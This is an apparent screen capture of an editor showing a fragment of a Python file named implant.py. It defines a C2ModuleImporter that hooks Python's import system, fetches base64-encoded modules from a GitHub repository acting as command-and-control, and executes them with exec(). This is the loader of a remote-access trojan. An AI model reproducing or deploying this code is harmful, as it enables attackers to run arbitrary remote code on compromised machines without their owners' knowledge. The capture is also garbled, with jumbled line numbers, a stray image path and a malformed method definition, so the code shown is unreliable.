 16 def __init__(self, repo_session):
15 self.repo = repo_session
14 self.module_code = ""
13
12 def find_spec(self, name, path=None, target=None):
11 print(f'Getting module {name} ...')
10 module_content = self.repo.file_contents(f'moduls/{name}.py').content
9 self.module_code = base64.b64decode(module_content)
8 spec = importlib.util.spec_from_loader(name, loader=self,
7 origin=self.repo.git_url)
6 return spec
5
4 def exec_module(self, module):
3 exec(self.module_code, module.__dict__)
2 return None
1
59 def create_module(seld,)
1
2 if __name__ == '__main__':
3 repo_session = github_connect()
4 sys.meta_path.append(C2ModuleImporter(repo_session))
INSERT main 3 2 implant.py C2ModuleImporter f exec_module